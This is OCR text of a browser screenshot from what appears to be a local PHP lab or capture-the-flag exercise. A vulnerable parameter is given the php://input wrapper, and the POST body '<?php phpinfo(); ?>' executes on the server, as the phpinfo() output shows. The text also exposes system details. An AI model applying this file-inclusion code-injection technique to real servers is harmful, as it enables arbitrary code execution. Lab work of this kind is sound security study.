 PHP 7.3.24 - phpinfo() — Mozilla Firefox
PHP 7.3.24 - phpinfo()
localhost:32989/?a=php:%2f%2finput
Cloud Shell GitHub LeetCode 个人 学校 闪电 网盘永久外链生成 Freenom Jiumo Cloudflare 文件站 GoogleDrive jsDelivr图床 Colaboratory
PHP Version 7.3.24
php
System Linux 160dd949a52e 5.9.16-1-MANJARO #1 SMP PREEMPT Mon Dec 21 22:00:46 UTC 2020 x86_64
Build Date Oct 29 2020 23:41:41
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--
with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu'
'--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/self_change.ini
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar AdBlock
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://localhost:32989/?a=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php phpinfo(); ?>